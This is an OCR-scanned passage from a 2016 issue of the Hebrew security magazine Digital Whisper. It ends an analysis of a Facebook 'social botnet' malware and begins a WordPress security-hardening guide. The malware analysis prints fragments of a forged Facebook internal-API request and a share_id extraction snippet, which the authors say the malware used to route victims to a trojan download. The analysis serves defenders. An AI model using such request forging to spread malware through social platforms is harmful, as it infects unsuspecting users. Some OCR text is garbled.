

הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**

**גליון ,74 אוגוסט 2016 84**



```
attached photo fbid: 0,
  attached sticker fbid: 0,
post to feed: "false",
quate user: fb["user id"],
    _<br>dyn: "5UjKUlzu0wEdoyGzEy4--
C11wnooyUnwgUbErxW5Ex3ocUqz8Kaxe3KezU4i3K5Uy5ob8qx248sw",
 __req: 4,
pc: "EXP1:DEFAULT",
fb dtsg: fb["user dtsg"],
 ttstamp: fb["tts"],
   _rev: fb["rev"],
   -sp: 1
```


לאחר שהתגובה פורסמה, בקשה נוספת תתבצע ל-[comments/plugins/com.facebook.www://https](https://www.facebook.com/plugins/comments). הקשה מחזירה את ה-properties של הפוסט בפלאגין:

**this**.commentData["share\_id"] = globalFunction["between"]('"commentIDs":["', '"',

ברגע שמתקבל ה-share id, אנו נחזור ל-internal Facebook API ונתחיל לאסוף מידע על מנת לייצר תגובה פיקטיבית שתשמש קונטיינר להתקפה שלנו:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**

**גליון ,74 אוגוסט 2016 85**



ניתן לראות בקוד המודגש שאכן מתבצע שימוש ב-id\_share של התגובה בפלאגין וזו מוזרקת לתוך התגובה הרגילה שנוצרת בפייסבוק. זה הדבר שגורם לפייסבוק לנתב את הלחיצה על הנוטיפיציה לגוגל דרייב של אותו קורבן והורדה של 1 stage מחדש )כפי שצוין ב-loop infection למעלה(.

השלב האחרון שהתבצע הוא עריכת הבקשה בצורת איתחול ה-text\_comment ל-null.

ניסיון לשחזר את ההתקפה לא צלח, שכן פייסבוק אכן חסמו את אותו ה״פיצ׳ר״. מעבר לכך, הסקריפט משתמש בדיבאג של פייסבוק על מנת לוודא כל פעולה.



מכיוון שפייסבוק חסמו את ההתקפה, מחשבי קורבנון שילחצו על לינק אקטיבי יודבקו בטרויאן חצי-רדום. אין לו את סט ההתקפות המלאות, אך הוא כן מסוגל לשלוח הודעות צ׳אט למשל. מבחינת גודל הוא K5 לעומת KB80 מקורי.

# **לסיכום**

אם נסכם את הדברים, הכלי הזה מאתגר מאוד ויכול להכיל הרבה מעבר לקוד שחקרנו. אנחנו חושדים שקיים Builder לכלי זה בפורומים כאלה ואחרים וב״רשתות אפלות״ אשר נמכר ככלי פישינג רובסטי ומטריד לכל דבר.

מקווה שנהנתם מהקריאה, ואם יש שאלות, כמובן - תשאלו את דני.

הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



# **טיפים לשיפור אבטחת WordPress**

מאת שחר גלעד

## **הקדמה**

WordPress החלה את דרכה כפלטפורמה לכתיבת בלוגים במתכונת של קוד פתוח. מה שאומר שכל אחד יכול לעצב אותה כראות עיניו, לכתוב שורות קוד נוספות ולבנות עבורה תוספים ייעודיים. עם הזמן הפלטפורמה התפתחה מבניית בלוגים קטנים וחביבים, לאחת מהפלטפורמות המובילות ביותר בעולם לבניית אתרים! בזכות הקוד הפתוח והעובדה שכל מפתח יכול להוסיף ולשפר אותה, גדלה WordPress לממדים עצומים, וכיום 25 אחוז מכלל האתרים באינטרנט בנויים על WordPress.

הפופולאריות העצומה שלה והעובדה שהיא קלה ונוחה לתפעול, מאפשרת לאנשים רבים, שלא כתבו שורת קוד אחת ומעולם לא עסקו בתכנות, לבנות אתרים יפים שבהחלט מסוגלים לספק לא מעט מהצרכים הקיימים היום. בזכות הקלות והממשק הנוח לתפעול, חברות רבות בונות ללקוחות אתרים ב- WordPress ולאחר הדרכה קצרה בעל האתר יכול לנהל את התכנים שלו באופן עצמאי. שימוש ב- WordPress מקטין בצורה ניכרת את התלות של הלקוח בחברה שבנתה לו את האתר, דבר שלעתים רבות משרת הן את אינטרס הלקוח והן את אינטרס החברה.

### **אז איך למעשה הפלטפורמה עובדת?**

אחד היתרונות הגדולים במערכת, היא האפשרות לרכוש תבניות מוכנות מראש. כלומר, מתכנתים יושבים ויוצרים תבנית בדיוק כמו שהאתר נראה לכל עניין ודבר. את התבנית רוכשים, מתקינים על WordPress ובעזרת הממשק הנוח לתפעול, כל שנותר לעשות הוא להוסיף תכנים, תמונות, לשנות צבעים, לתת קצת טאץ' אישי והנה לכם אתר מוכן.

ל-WordPress יש אלפי תוספים, גם חינמיים וגם בתשלום, שבעזרתם ניתן לייעל את האתר עוד יותר. מחפשים אפשרות קצרה לחבר בין האתר לעמוד הפייסבוק העסקי ולא רוצים להתעסק עם קוד? שום בעיה. תוסף ייעודי יעשה את העבודה. זקוקים להטמעה של טפסי "צור קשר" מעוצבים? גם את זה ניתן להתקין בנפרד. למעשה, כמעט כל פיצ'ר שהייתם רוצים לראות באתר שלכם, ניתן למצוא כתוסף )Plugin), להתקין אותו בלחיצת כפתור וליהנות מהעולם הנפלא הזה שנקרא קוד פתוח. לא עוד מערכות סגורות שרק מתכנת אחד או שניים, אשר עבדו על האתר יוכלו לשנות, אלא מערכת פתוחה הניתנת לשינויים בכל רגע נתון. כמובן שהתוספים החשובים ביותר שיש להתקין לכל אתר הם דווקא התוספים שלא רואים על האתר עצמו. מדובר בתוספי אבטחה חשובים מאוד, כאלו שימנעו מכל מיני אנשים לא רצויים להשתלט לכם על האתר - ועל חלקם אף נרחיב בהמשך.



WordPress, מעצם היותו קוד פתוח, מהווה מטרה נוחה יותר להאקרים שמחפשים לפגוע בכם ובעסק שלכם. ישנה תחרות קבועה בין האנשים שמנסים לפרוץ לאתרי WordPress, למתכנתים שאחראים על תוספי האבטחה. האקרים מנסים להקדים את המתכנתים ולהפך. לזכותם של תוספי האבטחה אפשר לשייך את העובדה, שכאשר מתקינים תוסף, לא מדובר בפעולת שגר ושכח. כלומר, לא התקנתם תוסף אבטחה וזהו, עכשיו 10 שנים הוא יוכל להגן עליכם, וזאת מכיוון שהוא לא יהיה רלוונטי לכלים החדשים של האקרים. תוספי האבטחה ב-WordPress מתעדכנים על בסיס קבוע, מה שמאפשר שקט נפשי, וגם עם האקרים מצאו שיטות עקיפה חדשות, תוספי האבטחה הרלוונטים יעודכנו בהתאם ויסגרו חורים לא רצויים שניתן למצוא בין שורות הקוד. WordPress מעצם היותה קהילה גדולה, ניזונה גם מדיווחים של בוני אתרים אחרים שמאתרים פריצות אפשריות. אותם דיווחים עוברים לאנשים הרלוונטיים, כמו מפתחי תוספים או לאתר WordPress עצמו, והם מצידם מנסים לייעל את המערכת על פי דיווחים אלו.

#### **אבטחה ב-WordPress**

בעולם מושלם היה ניתן להמנע ב100%- מפריצות לאתר הנמצא בבעלותינו. אבל אנחנו חיים בעולם בו תמיד יהיו כאלו שינסו להשתלט לכם על האתר, כל פורץ וסיבותיו הוא: זה יכול להיות למטרת שעשוע, מטרת כופר (ידרשו ממכם לשלם כסף בשביל לקבל את האתר בחזרה). או אפילו בגלל איבה פוליטית )ובישראל אתרים תמיד נמצאים על הכוונת של ארגונים פרו-פלסטינים(. האבטחה ב-WordPress לא תמנע 100 אחוז פריצות, אבל בעזרת הפעולות הנכונות והתופסים הנכונים היא בהחלט יכולה לצמצם בצורה משמעותית את אפשרויות הפריצה לאתר שלכם.

#### **איך עושים את זה בפועל?**

עוד לפני שניגע בתוספים, קיימים מספר שלבים אותם צריך לבצע על מנת לאבטח את ה-WordPress שלכם. יש לבצע חלק מהצעדים עוד בשלב הקמת האתר ואת השאר מבצעים בצורה שוטפת:

**Antivirus למחשב** - במידה והמחשב שלכם נגוע בווירוסים שאוספים עליכם מידע, יהיה קל מאוד לאותו האקר לגנוב לכם את סיסמאות הניהול ולהשתלט לכם על האתר. על כן יש להקפיד כי המחשב שלכם נקי מתוכנות מסוכנות ולהתקין Antivirus, שמתעדכן וסורק את המחשב שלכם על בסיס קבוע כי אם במקרה יש לכם תולעים או סוסים טרויאנים הם דיי בקלות יכלו לזהות את השם משתמש וסיסמא למערכת ניהול של האתר שלכם.

**Hosting -** בראש ובראשונה, אל תתפתו לאחסן את האתר שלכם על שרת רק כי הוא זול. תעשו בדיקה מקיפה. תקראו המלצות וחוות דעת על חברות האחסון השונות ותוודאו כי השרת עליו אתם מאחסנים את האתר, תמיד לבדוק שהחברת אחסון שאצלם אתם מאחסנים מבצעים גיבוי לאתר יום יום וכמובן לבדוק



האם הם משתמשים בשרתים שלהם בשפת קוד PHP( השפת קוד של WordPress )הכי חדשה בשוק, כי אם לא הפרצות יכולות להגיע גם דרך השרת אחסון.

**הגנה על ממשק הניהול** - למרות שזה נשמע טריוויאלי, מדובר בצעד סופר חשוב שיש להקפיד לעשות. ברגע שה-WordPress הותקן על הדומיין, בונה האתר מתבקש לבחור שם וסיסמא. כמו בפייסבוק שלכם או בג'ימייל, חשוב מאוד שהסיסמא לא תהיה פשוטה, כמו לדוגמה הספרות .1-8 אלא סיסמא מסובכת שתערב תווים מיוחדים, אותיות גדולות ומספרים (אמנם זה לא חובה אבל זה בהחלט מומלץ) כמובן, שגם את שם המשתמש שלכם לא כדאי להשאיר כ-Admin, שזה מה שתקבלו כברירת מחדל, אלא לשנות לשם קצת יותר מורכב. את הפעולה הזאת מבצעים פעם אחת כשמקימים את האתר, וכמובן שניתן לשנות סיסמא בכל רגע נתון, לא מעט פעמים נתקלתי באתרי לקוחות שהשם משתמש הוא Admin והסיסמא היא 12345 אז חשוב לדאוג לזה כי אלו הסיסמאות הכי קלות לפרצה על ידי האקרים. החוק החשוב ביותר בעת בחירת סיסמה הוא: "סיסמה שקל לזכור אך קשה לנחש".

**עדכוני גירסה שוטפים** - WordPress, כאמור, היא פלטפורמה שכל הזמן מתעדכנת, כל הזמן מנסים לשפר אותה ולייעל אותה, ולכן היא זוכה לעדכוני גירסה על בסיס קבוע. אחת לכמה זמן, יוצא לאוויר העולם עדכון גירסה, שבין היתר מתייחס לפריצות אפשריות וכמובן שהוא נועד גם לחסום אותם. את עדכון הגירסה אפשר תמיד לבצע דרך האתר של WordPress. אפשר להגדיר במערכת הניהול שלכם, שההגדרות יבוצעו אצלכם בצורה אוטומטית וכל פעם שיהיה עדכון, המערכת שלכם תעודכן. חברת אחסון אחראית שולחת התראה ללקוחות שמאחסנים אצלה אתר על כך שקיים עדכון וניתן לבצע אותו, לכן בעל אתר לא יוכל להגיד "לא ידעתי", וכאשר יש עדכון, חשוב מאוד לבצע אותו.

אותה הפעולה חלה גם על תוספים. הפלאגינים המותקנים על האתר, גם הם זוכים לטיפול מקיף ובתדירות די גבוהה ניתן למצוא להם עדכונים. חשוב להקפיד לעדכן אותם. זכרו, כל גירסת WordPress או תוספים לא מעודכנת, עלולה להיות הדלת שדרכה האקרים יפרצו לאתר שלכם. הקפידו לעדכן!

**FTP -** אם אתם מעלים את התבנית, קבצים ושאר התיקיות של האתר שלכם דרך FTP, תנסו לעבוד דרך ממשק ה-SFTP. שימוש בו זהה לחלוטין ל-FTP. ההבדל היחיד הוא שב-SFTP, כל הסיסמאות ותווך התקשורת שלכם מוצפן ואינו עובר לשום מקום לא צפוי. ככה שגם אם במהלך תהליך העברת הקבצים מ- FTP לשרת מחכה לכם פורץ, הוא לא נחשף לסיסמאות שלכם.

**שמירה על ה-Database** - במידה ואתם מאחסנים מספר אתרים על אותו השרת מומלץ להקפיד להקים עבור כל אחד משתמש בנפרד.

**אבטחת קובץ PHP.CONFIG-WP** - ניתן להעביר את הקובץ לתיקיה שנמצאת מעל ההתקנה של ה- WordPress. כלומר האתר יושב בתיקיית ה-root, אך הקובץ של PHP.CONFIG-WP נמצא בתיקיה אחרת כך שלא יהיה ניתן לגשת לקובץ הנ"ל ללא גישה למערכת הקבצים של השרת.



**ניטרול עריכת קובצים** - לפי הגדרות ברירת המחדל של WordPress, כל אחד יכול לערוך את קבצי ה- PHP לפי הצורך. שינויים כאלו ואחרים אמנם יכולים לסייע לכם בהטמעת קוד, אך לרוב הם גם יהיו המקום הראשון שאליו תוקפים ינסו להגיע בשביל לחרב לכם את הקוד ולשתול שם את הדברים שלהם, אם פרצו לאתר שלכם ודרך הממשק ניהול יש אפשרות לערוך קבצים הפורץ יכול בקלות לשנות ולמחוק את כל האתר בלי בעיה. לכן הקפידו לחסום עריכת קבצים דרך הממשק ניהול.

**גיבויים על בסיס שוטף** - וודאו כי חברת האחסון עליה יושב האתר שלכם מגבה את התכנים והגירסאות האחרונות של האתר. אם יש משהו יותר נורא מפריצה לאתר, זה היום שאחרי, שהפריצה נסתמת וההאקר נעלם ואין לכם גיבוי. במצב כזה תצטרכו להתחיל לבנות את כל האתר ולהזין את כל התכנים מאפס. מן הסתם, אף אחד לא מעוניין בעבודה שכזו, לכן חשוב לוודא כי יש לכם קבצי גיבוי שמתעדכנים כל הזמן, לכל צרה שלא תבוא.

# **תוספים )פלאגינים( לWordPress**

כאמור, מעבר לשיטות האבטחה שניתן לעשות "בידיים", קיימים תוספי אבטחה ייעודיים ל-WordPress. עדיין לא נוצר התוסף האחר שמצליח לכסות על הכל ויכול להעניק הגנה של ,100% אך אפשר להשתמש בשילוב של תוספים על מנת לאבטח את האתר בצורה המקסימלית. חשוב לדעת כי תוספים מצויינים מסויימים, יכולים להגן על רבדים שונים באתר, אבל לא על הכל בבת אחת. עובדה חשובה נוספת לגבי תוספים - אם ניסיתם תוסף למען מטרה מסויימת והחלטתם לא להשתמש בו, תמחקו אותו. אל תשאירו אותו במצב לא פעיל, אלא פשוט תמחקו אותו מהמערכת שלכם. תוסף לא פעיל שיושב אצלכם על האתר, הוא לא תוסף שאתם מעניקים לו תשומת לב. **הזמן יעבור, לא תעדכנו אותו והוא יוכל להפוך לפתח עבור פורצים**. אם אתם לא זקוקים לתוסף, הסירו אותו מהאתר ומהשרת שלכם. **תישארו רק עם התוספים החיוניים לכם**, והקפידו לוודא כי הם מתעדכנים על בסיס קבוע.

**[plugin Firewall & Security WP One in All](https://wordpress.org/plugins/all-in-one-wp-security-and-firewall/)** - תוסף פופולארי במיוחד, עם מספר פונקציות חשובות





## **אבטחת חשבונות משתמשים:**

- התוסף מזהה חשבונות משתמשים בשם "Admin "ומתריע לך לשנות אותם, בנוסף הוא מזהה אם השם משתמש והסיסמא זהים )אני לא צריך לפרט כמה שזה אידיוטי, אך יש לא מעט אתרים עם כאלו פרטי גישה(
	- הפלאגין כולל כלי שיוצר לך סיסמא חזקה ביותר הרבה מאשר הסיסמאות ש-WordPress מיצר.

# **אבטחת כניסת משתמשים למערכת ניהול:**

- על מנת למנוע התקפה באמצעות כניסות מרובות, התוסף חוסם את ה-IP מחוץ למערכת ומתריע לך על זה במייל, התוסף גם מאפשר לך לחסום או לבטל חסימה לכתובות IP מרובות בלחיצת כפתור.
	- מנתק משתמשים לאחר שהייה רבה מדי במערכת ללא כל פעולה )על מנת לבלום תקיפות(
	- הפלאגין כולל אפשרות לראות את רשימת משתמשים אשר מחוברים בזמן אמת לאתר שלך.
- הפלאגין כולל אפשרות להוסיף קאפצ'ה בכניסה למערכת ניהול "ולשכחתי סיסמא" על מנת למנוע מסקריפטים אוטומטיים לבצע Force Brute לממשקי הניהול.

## **אבטחת מסד נתונים:**

בלחיצת כפתור תוכל ליצור גיבוי למסד נתונים בכל זמן שתרצה.

# **אבטחת מערך הקבצים:**

- מזהה איזה קבצים או תיקיות ישנם הגדרות הרשאה לא מאובטחות ומתריע לך עליהם על מנת שתסגור את אפשרות הזו.
	- מונע שינוי או ערכית קבצי PHP מאזור מערכת ניהול WordPress.

# **גיבוי ושחזור htaccess ו-config-wp:**

אולי החלק הכי חשוב בתוסף, קובץ htaccess מאשרלשלוט בכמעט כל אספקט ברמת השרת, הרבה גורמים זדוניים מנסים לגשת לקובץ htaccess ולערוך אותו, לכן חשוב במיוחד לגבות ולדאוג לשים את הקובץ במקום מוגן. הגיבוי ישמש אתכם למקרה שתרצו לשחזר פונקציות חשובות באתר.

# **אפשרות לרשימה שחורה:**

בליחצת כפתור תוכלו ליצור רשימת IP שאותם תרצו לחסום מהאתר לגמרה.

# **סריקת אבטחה למסד נתונים ולקבציי האתר:**

 סריקה אשר מזהה אם חל שינוי בקבצי נתונים באתר, מראה לך בצורה פשוטה איזה שינויים בוצעו כך שתוכל לדעת אם הם תקינים ואם הכניסו קוד שלא היה אמור להיות קיים שם בכלל.



 סריקה מעמיקה יותר של מסד הנתונים יאפשר לכם לראות אם בוצע שינוי בקבצי JavaScript ו- HTML בליבת המערכת WordPress.

תוסף אבטחה רציני מאוד עם עוד המון פונקציות שתוכלו לקרוא עליהם בעמוד התוסף.



**[security iThemes](https://wordpress.org/plugins/better-wp-security/)** - גם הוא תוסף פופולארי, שמתאים גם למשתמשים חדשים וגם למשתמשים מנוסים.

לחיצה אחת תתקין את התוסף לפי הגדרות ברירת המחדל של המערכת (שאמורות לעשות את העבודה), ולמשתמשים בעלי ניסיון רב יותר יש אפשרות להגדיר ולשנות דברים לפי הצורך שלהם. חלק מהתכונות המעולות של התוסף הזה:

### **הפיצ'ר הכי משתלם - הגנה נגד מתקפות Force Brute עתידיות:**

Learn More

Learn More

Learn More

Learn More

Configure Settings

התוסף מזהה ניסיונות פריצה לאתרים אחרים (אשר מותקן בהם התוסף) ואוטומטית חוסם את כתובת ה-IP גם באתר שלך.

### **פיצ'רי הגנה נוספים:**

rdPress security updates, news and<br>aases from iThemes.

Email Address

Subscribe

email@domain.com

- התוסף מזהה וחוסם רובוטים אשר מנסים להיכנס למכרת ניהול.
- התוסף מכריח את המשתמשים לשנות את הסיסמא למערכת ניהול לסיסמה שתעמוד במדיניות של
	- סיסמה חזקה, ובנוסף גם מתריע כל פרק זמן להחליף סיסמא.

טיפים לשיפור אבטחתWordPress **www.DigitalWhisper.co.il**

**SSL** 

Strong Password Enforcement

Malware Scan Scheduling

Privilege Escalation No.

Password Expiration **PAD** FOCAPTCHA ROO

System Tweaks

WordPress Tweaks

WordPress Salts

**W** SEO (v) Security

**DisplayRuddy** 

